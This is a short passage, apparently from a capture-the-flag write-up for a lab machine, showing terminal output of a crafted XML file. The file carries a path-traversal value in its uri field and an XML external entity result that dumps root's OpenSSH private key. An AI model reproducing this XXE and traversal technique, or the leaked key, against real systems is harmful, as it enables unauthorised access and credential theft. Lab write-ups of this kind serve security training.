 woodenk@redpanda:/tmp$ cat privatekey_creds.xml
cat privatekey_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE xxe>
<credits>
<author>privatekey</author>
<image>
<uri>/../../../../../../tmp/xxx.jpg</uri>
<views>1</views>
<xxe>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</xxe>
</image>
<totalviews>1</totalviews>
</credits>